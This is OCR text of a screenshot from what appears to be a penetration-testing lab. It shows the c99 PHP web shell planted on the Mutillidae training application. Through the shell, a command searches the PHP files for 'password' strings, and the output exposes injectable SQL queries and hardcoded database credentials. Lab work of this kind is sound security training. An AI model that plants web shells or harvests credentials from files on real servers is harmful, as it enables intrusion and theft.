 Applications Places System Thu Dec 21, 11:53 AM
192.168.56.1 - phpshell - Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://192.168.56.1/mutillidae/ 192.168.56.1 - phpshell
S! http://192.168.56.1/mutillidae/c99.php? Go
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SE SEORG.org Music
Encoder Tools Proc. FTP brute Sec. SQL PHP-code Update Feedback Self remove Logout
Result of execution this command:
target="_blank">Password Generator</a>
/var/www/html/mutillidae/register.php: <td class="label">Confirm Password</td>
/var/www/html/mutillidae/register.php: <input SQLInjectionPoint="1" type="password" name="confirm_password" size="15"
/var/www/html/mutillidae/classes/SQLQueryHandler.php: $pPassword = $this->mMySQLHandler->escapeDangerousCharacters($pPassword);
/var/www/html/mutillidae/classes/SQLQueryHandler.php: "AND password='".$pPassword."'";
/var/www/html/mutillidae/classes/SQLQueryHandler.php: $pPassword = $this->mMySQLHandler->escapeDangerousCharacters($pPassword);
/var/www/html/mutillidae/classes/SQLQueryHandler.php: "' AND password='".$pPassword."'";
/var/www/html/mutillidae/classes/SQLQueryHandler.php: $pPassword = $this->mMySQLHandler->escapeDangerousCharacters($pPassword);
/var/www/html/mutillidae/classes/SQLQueryHandler.php: $lQueryString = "INSERT INTO accounts (username, password, mysignature) VALUES ('" .
/var/www/html/mutillidae/classes/SQLQueryHandler.php: $pPassword = $this->mMySQLHandler->escapeDangerousCharacters($pPassword);
/var/www/html/mutillidae/classes/SQLQueryHandler.php: password = '".$pPassword."',
/var/www/html/mutillidae/classes/MySQLHandler.php: static public $mMySQLDatabasePassword = "root";
/var/www/html/mutillidae/classes/MySQLHandler.php: $PASSWORD = self::$mMySQLDatabasePassword;
/var/www/html/mutillidae/classes/MySQLHandler.php: $SAMURAI_WTF_PASSWORD = "samurai";
/var/www/html/mutillidae/classes/MySQLHandler.php: $this->mMySQLConnection = new mysqli($HOSTNAME, $USERNAME, $PASSWORD);
find /var/www/html/mutillidae -name "*.php" | xargs grep -i "password" | grep "="
Execute Display in text-area
192.168.56.1 - ... Mozilla Firefox [backdoor - File... root@bt: ~/bac...